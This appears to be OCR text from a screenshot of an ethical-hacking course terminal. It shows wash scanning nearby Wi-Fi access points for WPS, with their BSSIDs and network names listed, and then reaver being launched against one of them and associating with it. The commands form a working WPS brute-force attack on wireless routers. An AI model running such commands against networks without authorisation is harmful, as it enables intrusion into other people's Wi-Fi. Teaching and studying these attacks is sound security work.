 Chronic : reaver – Konsole
File Edit View Bookmarks Settings Help
[root@localhost EthicalHacking]# wash -i wlp2s0
Wash v1.4 WiFi Protected Setup Scan Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
BSSID Channel RSSI WPS Version WPS Locked ESSID
---------------------------------------------------------------------------------------------------------------
54:BE:F7:11:4E:F9 1 00 1.0 No ef1646
64:70:02:B3:3F:1C 1 00 1.0 No Azalea
E8:94:F6:6D:19:22 2 00 1.0 No Chajanka
14:CC:20:66:E6:B0 6 00 1.0 No Lords of WI-FI
90:F6:52:C1:BB:18 6 00 1.0 No Something
70:54:D2:D7:28:7E 6 00 1.0 No 781794
D8:97:BA:11:66:71 11 00 1.0 No e2acae
60:02:92:29:00:5D 11 00 1.0 No c10e00
60:02:92:27:5D:B7 11 00 1.0 No c0a40a
54:04:A6:5D:15:EC 12 00 1.0 No ASUS
0C:54:A5:FF:43:A8 1 00 1.0 No a62790
^C
[root@localhost EthicalHacking]# reaver -i wlp2s0 -b 90:F6:52:C1:BB:18 -r 2:60
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
udemy
Chronic : reaver Chronic : bash